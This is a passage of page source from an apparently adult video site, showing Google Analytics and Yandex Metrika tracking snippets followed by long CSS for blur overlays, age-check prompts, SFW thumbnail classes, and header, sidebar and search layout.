				// 	eventValue: Math.round(delay),
				// 	// Exclude this event from bounce rate calculations.
				// 	nonInteraction: true
				// });
				gtag('event', 'first-input-delay', {
					event_category: 'Perf Metrics',
					event_label: evt.type,
					// Event values must be an integer.
					event_value: Math.round(delay),
					// Exclude this event from bounce rate calculations.
					non_interaction: true
				});
			});			
					</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        }) (window, document, "script", "https://assets.boafoda.com/assets/default/js/excluded/yandex/tag.js?ver=1694431163", "ym"); ym(94227947, "init", { id:94227947, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor: false});

        function sendMetrikaSessionParameters(params) {
            if (typeof ym === 'function') {
                ym(94227947, 'params', params);
            }
        }

        function sendMetrikaUserParameters(userParams) {
            if (typeof ym === 'function') {
                ym(94227947, 'userParams', userParams);
            }
        }
    </script><noscript><div><img src="https://mc.yandex.ru/watch/94227947" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><style type='text/css'>
.blursfw_poster {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}
.blursfw_poster img {
		width: 100%;
		height: 100%;
}
.show-on-blur {
	display: none;
}
.img-blured .hide-on-blur {
	display: none;
}
.img-blured .show-on-blur {
	display: block;
}
.img-blured img,
.img-blured .video_iframe_container,
.img-blured .trix_partner_container,
.img-blured .video_supplement,
.img-blured .js_ad_container, 
.img-blured .js_ad_wrapper,
.img-blured .celebrity_avatar,
.img-blured .user_cover_picture_wrapper {
    backdrop-filter: blur(30px);
    -webkit-filter: blur(30px);
    -moz-filter: blur(30px);
    -ms-filter: blur(30px);
    -o-filter: blur(30px);	
	/* FF doesn't support blur filter, but SVG */
	filter: url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='30'/></filter></svg>#svgBlur");
	filter: blur(30px);
	/*filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius = '30');*/
}
.user_menu_wrapper,
.loading_img_wrapper,
.mobile_tooltip {
	display: none;
}
.top_partner {
	height: 22px;
	position: relative;
	margin-bottom: 5px;
}
.img-blured .blurmyass .img_18plus {
    max-width: 40px;
}
.img-blured .blurmyass {
    position: absolute;
    display: block;
    z-index: 1;
    width: 100%;
    height: 100%;
    text-align: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.img-blured .blurmyass img {
    position: relative;
    width: 80%;
    -webkit-filter: none !important;
    filter: none !important;
    backdrop-filter: none !important;
    cursor: pointer;
}
@media (min-width: 360px) {
	.img-blured .blurmyass img {
		width: 60%;
	}
}
@media (min-width: 480px) {
	.img-blured .blurmyass img {
		width: 50%;
	}
}
@media (min-width: 768px) {
	.img-blured .blurmyass img {
		width: 40%;
	}
}
@media (min-width: 1280px) {
	.img-blured .blurmyass img {
		width: 30%;
    }
}
@media (min-width: 1600px) {
	.img-blured .blurmyass img {
		width: 400px;
	}
}
/* SFW CLASSIFICATION */
img.img_sfw_class {
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
}

img.sfw_class_10,
img.sfw_class_20,
img.sfw_class_30 {
	display: none;
}

.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_0 {
    display: block;
}
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_10 {
    display: block;
}
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_20 {
    display: block;
}
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_30 {
    display: block;
}

</style><style type='text/css'>
		.video_iframe_container_16by9 {padding-bottom: 56.25%;}
		.video_iframe_container_4by3 {padding-bottom: 75%;}
		.post_download_wrapper {display: none;}
		.blurmyass {display: none;}
	</style><style type='text/css'>html{font-family:sans-serif}body{font-size:13px;line-height:20px;min-width:320px;margin:0;padding:0;color:#fff;background-color:#1e1e1e;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;max-height:1000000px}.video_iframe_wrapper,.video_wrapper{position:relative}a{text-decoration:none;color:#fff}h1,h2,p{margin:0}.h2_class{margin:0;font-weight:700}input[type=email],input[type=password],input[type=text],select,textarea{outline:0}textarea{box-sizing:border-box;color:#fff;background-color:#323232;border-color:#5f5f5f}button{cursor:pointer;margin:0;padding:0 15px;outline:0}.icon{display:inline-block;vertical-align:middle;background-repeat:no-repeat}.icon_40{height:40px;width:40px}.icon_30{height:30px;width:30px}.icon_22{height:22px;width:22px}.icon_19{height:19px;width:19px}.icon_18{height:18px;width:18px}.icon_16{height:16px;width:16px}.icon_12{height:12px;width:12px}.pull-right{float:right!important}.pull-left{float:left!important}button{color:#fff;background-color:#323232;border:1px solid #5f5f5f}input{color:#fff;background-color:#323232;border:1px solid #5f5f5f}select{-webkit-appearance:none;color:#fff;background-color:#323232;border:1px solid #5f5f5f}textarea{border-radius:2px;padding:0 5px;font-size:11px;line-height:19px}button,input,select{border-radius:2px;padding:0 5px;height:22px;font-size:11px;line-height:19px}select option{padding:0}button span.dropdown_caret{display:inline-block;height:20px;padding-left:5px;pointer-events:none}button span.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:1px;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}button i{width:16px;height:16px}img{vertical-align:middle;border:0}.img-responsive{display:block;width:100%;height:auto}.hidden{display:none!important}.invisible{opacity:0!important}@media (max-width:359px){.hidden-x{display:none!important}}@media (min-width:360px) and (max-width:479px){.hidden-s{display:none!important}}@media (max-width:479px){.hidden-xs{display:none!important}}@media (min-width:480px) and (max-width:767px){.hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:967px){.hidden-md{display:none!important}}@media (min-width:480px){.hidden-min-sm{display:none!important}}@media (min-width:768px){.hidden-min-md{display:none!important}}@media (min-width:968px){.hidden-min-lg{display:none!important}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}*{-webkit-tap-highlight-color:transparent}.loading_img_wrapper{position:fixed;top:50%;z-index:5;display:none;width:100%}.loading_img{display:block;margin:0 auto}.switch_container{font-size:12px;text-align:center;height:30px}.switch_container .switch{position:relative;top:2px;display:inline-block;background-color:none;width:32px;height:11px;margin:0 10px}.switch_container .switch input{display:none}.switch_container .slider{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#828282;border:none;border-radius:13px;cursor:pointer}.switch_container .slider:before{position:absolute;top:-3px;bottom:-3px;left:-3px;content:"";width:16px;height:16px;border-radius:50%;-webkit-transition:.2s;transition:.2s;box-shadow:0 1px 5px rgba(0,0,0,.24);background-color:#fff;border:1px solid #fff}.switch_container input:checked+.slider:before{-webkit-transform:translateX(21px);-ms-transform:translateX(21px);transform:translateX(21px)}.scroll_top_btn{display:none;position:fixed;right:10px;bottom:10px;cursor:pointer;width:30px;height:30px;opacity:.5;border-radius:2px;z-index:5;background-color:#fb0000}.scroll_top_btn .icon{position:absolute;top:6px;left:6px}.btn{border:none;border-radius:2px;text-align:center;cursor:pointer}.btn_default_small{cursor:pointer;height:22px;font-size:11px;line-height:21px;padding:0 5px;border:none;color:#fff;background-color:#fb0000}.header_button{position:relative;margin:10px 10px 9px 0;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#fb0000}.header_button>i{position:absolute;top:7px;right:7px;display:inline-block;height:16px;width:16px;font-style:normal}.dropdown_caret{border:none;height:100%;color:#fff}.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:-5px;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}.custom_select_caret{position:absolute;top:4px;right:5px;bottom:0;height:10px;width:10px;background-color:#323232;pointer-events:none}.custom_select_caret:before{vertical-align:5px}.btn_default{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#fff;background-color:#fb0000}.btn_dropdown{height:22px;font-size:11px;line-height:19px;padding:0 5px;background-color:#fff;color:#323232;border:1px solid #5f5f5f}.none{display:none}.js_clear_history_btn,.js_confirm_hclean_wrapper{display:none}.truncate_text{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.rating_wrapper{display:block;position:relative;width:-webkit-fit-content;width:fit-content;height:inherit;margin:auto}@media (min-width:480px){.rating_wrapper{margin:initial}}.rating_wrapper .rating_item{position:relative;vertical-align:middle;float:left;width:25px;height:30px;cursor:pointer}.rating_wrapper .rating_item i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.rating_wrapper .rating{display:block;position:relative;float:left;width:70px;height:30px;margin:0 5px}.rating_wrapper .rating .rating_percentage,.rating_wrapper .rating .rating_total_votes{position:absolute;right:0;left:0;height:12px;font-size:11px;line-height:11px;text-align:center}.rating_wrapper .rating .rating_percentage{top:0}.rating_wrapper .rating .rating_total_votes{bottom:0}.rating_wrapper .rating .rating_progress{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;width:100%;height:3px;margin:auto}.rating_wrapper .rating .rating_progress .rating_progress_bar{display:block;height:100%;float:left}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.message_container{position:fixed;z-index:8000;top:5px;right:5%;left:5%;max-width:100%}.comments_number_span{position:absolute;top:-5px;left:10px;padding:2px!important;background-color:#c80000;color:#fff;border-radius:3px;font-size:9px;line-height:11px;min-width:10px}.img-blured .video_iframe_container,.img-blured iframe,.img-blured img{filter:blur(30px);-webkit-filter:blur(30px);-moz-filter:blur(30px);-ms-filter:blur(30px);-o-filter:blur(30px)}.img-blured .video_item_thumbnail{position:relative}.img-blured .video_iframe_wrapper{overflow:hidden}.blurmyass{display:none}.img_18plus_wrapper{pointer-events:none}@media (min-width:480px){.img_18plus_wrapper{margin-top:initial}}.agechecker{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.agechecker img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}.agechecker img.avd_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:360px){.agechecker img{width:60%}}@media (min-width:480px){.agechecker img{width:50%}}@media (min-width:768px){.agechecker img{width:40%}}@media (min-width:1280px){.agechecker img{width:30%}}@media (min-width:1600px){.agechecker img{width:400px}}.img-blured .blurmyass{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.img-blured .blurmyass img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}@media (min-width:360px){.img-blured .blurmyass img{width:60%}}@media (min-width:480px){.img-blured .blurmyass img{width:50%}}@media (min-width:768px){.img-blured .blurmyass img{width:40%}}@media (min-width:1280px){.img-blured .blurmyass img{width:30%}}@media (min-width:1600px){.img-blured .blurmyass img{width:400px}}.img-blured .blurmyass .img_18plus{max-width:40px}.img-blured .blurmyass .img_18plus.align-center{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-blured .blurmyass .img_sfw{width:100%;height:100%}.img-blured .blurmyass .sfw_thumb_preview{position:absolute;top:0;left:0;width:100%;height:100%}.ignore-blur .video_iframe_container,.ignore-blur iframe,.ignore-blur img{-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important}.custom_checkbox>.icon_checkbox:after,.custom_radio>.icon_radio:after,.custom_select_caret:before,.dropdown_caret:before,.modal_box::before{content:""}.custom_checkbox{position:relative;display:inline-block;width:15px;height:15px;vertical-align:sub;margin-right:5px}.custom_checkbox input{display:none}.custom_checkbox input[type=checkbox]:checked+.icon_checkbox:after{opacity:1}.custom_checkbox .icon_checkbox{position:absolute;top:0;left:0;width:15px;height:15px;cursor:pointer;background-color:#323232;border:1px solid #5f5f5f}.custom_checkbox .icon_checkbox:after{position:absolute;top:2px;left:1px;width:12px;height:5px;content:"";-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg);opacity:0;border:1px solid #fff;border-top:0;border-right:0}.custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px}.custom_radio input{display:none}.custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #5f5f5f;border-radius:10px;background-color:#323232;color:#fff}.custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#fff}.content_section_wrapper{margin:0}.visible-mobile{display:none}body.mobile .visible-mobile{display:block}body.mobile .mobile_banner_frame{margin-left:auto;margin-right:auto}.amaenao .hideonadblock{display:none}.jstemp_specific_disabled{cursor:wait!important}.obfs{cursor:pointer}.dropdown_menu{display:none;position:fixed;top:140px;right:10px;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:3;background-color:#141414;color:#fff;padding:5px;border-radius:2px;min-width:130px;text-align:left}@media (min-width:480px){.dropdown_menu{right:90px}}@media (min-width:768px){.dropdown_menu{right:70px;top:110px}}.dropdown_menu label{display:block;font-weight:400;line-height:29px;padding-left:5px;margin:0;position:relative}.dropdown_menu label input{position:absolute;top:2px;left:0}.mobile_search{position:relative;display:none;height:32px;margin:5px 10px 5px 10px;top:2px}.mobile_search form.search{border:1px solid #5f5f5f;height:30px}.mobile_search input.search_text{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;height:30px;border:none;min-width:85%}@media (min-width:480px){.mobile_search input.search_text{min-width:95%}}.mobile_search .search_wrapper{position:absolute;top:0;right:31px;bottom:0;height:30px;width:50px;border:none;border-radius:0;z-index:2}.mobile_search .search_wrapper button{display:inline-block;height:100%;width:100%;border:none;border-radius:0;background-color:#fff;text-align:left;z-index:0;margin-top:1px}.mobile_search .search_wrapper button i{display:inline-block;width:16px;height:16px}.mobile_search .search_wrapper .dropdown_menu{display:none;position:absolute;top:32px;right:0;width:184px;border-radius:2px}.mobile_search button.search_btn{position:absolute;top:1px;right:1px;bottom:0;cursor:pointer;border:none;border-left:1px solid silver;border-radius:0 2px 2px 0;width:30px;height:30px;background-color:#fff}.mobile_search button.search_btn i{height:16px;width:16px}.header_wrapper{position:relative;height:49px;-webkit-transition:height;transition:height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;border-width:0 0 1px 0;border-style:solid;background-color:#000;border-color:#1e1e1e;margin-bottom:40px}@media (min-width:768px){.header_wrapper{margin-bottom:0;border-bottom:none;height:79px}}.header_wrapper .navbar_wrapper{display:block;min-width:50%;width:100%;height:49px;text-align:right;position:absolute;top:0;right:0}@media (min-width:768px){.header_wrapper .navbar_wrapper{width:100%;height:80px}}.header_wrapper .navbar_wrapper .navbar_item{position:relative;display:inline-block}.header_wrapper .navbar_wrapper .navbar_item .navbar_signed_user{margin-right:0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{position:absolute;width:60px;height:100%;z-index:0;border-radius:15px;background-color:#fb0000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper{width:250px;display:none;position:absolute;top:49px;right:10px;z-index:4}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_close_btn,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn{position:absolute;top:-49px;right:-10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{width:225px;position:absolute;top:0;right:0;left:0;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:0;padding:12px;border:none;border-radius:2px;color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{margin-bottom:10px;padding-bottom:10px;margin-right:-10px;border-style:solid;border-width:0 0 1px 0;border-color:#fb0000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons button{display:inline-block;width:105px;margin-right:10px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{display:block;width:100%;position:relative;color:#fff}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a i{position:absolute;top:7px;left:-30px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span{display:block;position:relative}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret{position:absolute;top:0;right:0;bottom:0;width:20px;display:inline-block}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i{-webkit-transition:transform;-webkit-transition:-webkit-transform;transition:-webkit-transform;transition:transform;transition:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu{max-height:0;overflow:hidden;-webkit-transition:max-height;transition:max-height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span{display:block}.header_wrapper .navbar_wrapper .navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#323232;background-color:#141414}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{height:29px}}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_premium_sponsor{min-width:57px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_search_wrapper{position:absolute;top:10px;right:0;left:0;display:inline-block;width:275px;height:30px;padding:0;margin:0 auto;z-index:3}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper{width:400px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{position:absolute;top:0;bottom:0;display:inline-block;height:30px;border:none;background-color:#323232}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{right:30px;z-index:3;border-style:solid;border-width:0 1px 0 0;border-radius:0;border-color:#323232}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{border:none;height:30px;background-color:#323232;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{position:absolute;top:32px;right:0;min-width:180px;color:#fff;background-color:#1e1e1e;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{left:0;right:0;padding:0 10px;width:255px;z-index:2;color:#fff}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{width:380px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn{z-index:2;cursor:pointer;right:0;width:30px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_main_categories_items_text{margin-left:3px}.header_wrapper .navbar_wrapper .navbar_notification_wrapper .mobile_notification_btn{background-color:initial}.header_wrapper .profile_img{position:relative;border-radius:50%;background-color:#000}.mobile_notification_wrapper .top_bar_menu_main{width:300px!important}.top_bar_menu_item .previsualization_section,.top_bar_menu_item .video_column_section{text-align:left;margin-left:-30px}.top_bar_menu_item .option{position:relative;cursor:pointer;line-height:29px;font-size:14px;display:inline-block;width:calc(100% - 20px);height:30px;padding:0 10px;color:#fff}.top_bar_menu_item .option>i{position:absolute;top:0;bottom:0;margin:auto 0}.top_bar_menu_item .option>span{margin-left:25px}.top_bar_menu_item .option .switch_container{position:absolute;top:0;right:0;bottom:0;left:0}.top_bar_menu_item .option .filter_item{display:inline-block!important}.logo_wrapper{position:relative;z-index:3;display:inline-block;height:49px;width:111px;overflow:hidden}@media (min-width:968px){.logo_wrapper{z-index:1}}.logo_wrapper span{display:none}@media (min-width:768px){.logo_wrapper{width:155px}.logo_wrapper a,.logo_wrapper span{float:left}.logo_wrapper span{position:relative;display:inline-block;width:44px;height:49px;cursor:pointer;background-color:#1e1e1e;color:#fff}.logo_wrapper span i{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:20px;height:16px;text-align:center;font-style:normal;font-size:24px}.logo_wrapper a{display:inline-block;height:49px;width:111px}}@media (min-width:968px){.logo_wrapper{height:80px;width:210px;z-index:3}.logo_wrapper span{display:none}.logo_wrapper a{display:inline-block;width:210px;height:80px}}.sidebar_wrapper{position:absolute!important;top:0;bottom:0;left:0;display:none;width:210px;z-index:4}@media (min-width:968px){.sidebar_wrapper{display:block!important;z-index:3}}.sidebar_wrapper .side_bar_container{padding-left:10px;padding-right:10px;border-radius:0 25px 0 2px;background-color:#1e1e1e;color:#fff}.sidebar_wrapper .side_bar_container .side_bar_logo_container{width:210px;height:45px;margin-left:-10px}@media (min-width:968px){.sidebar_wrapper .side_bar_container .side_bar_logo_container{height:80px}}.sidebar_wrapper .side_bar_container .js_sidebar_webcams{min-height:375px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle{position:relative;border-style:solid;border-width:0 0 1px 0;border-color:#fb0000;margin-top:15px;padding-bottom:5px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i{position:absolute;top:2px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class{padding-left:25px;display:inline-block;font-size:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_history_button{padding-top:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content{position:relative;font-size:13px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff;cursor:pointer}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{display:inline-block;width:100%;height:30px;line-height:29px;padding:0;margin:0;border-width:0 0 1px 0;border-style:solid;border-color:#5f5f5f}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{display:inline-block;width:100%;height:30px;line-height:29px;position:relative;border:none;padding:0;margin:0;background-color:#1e1e1e}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret{position:absolute;top:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i{left:0;top:6px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{left:20px;color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret{right:10px;left:auto;padding-left:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content 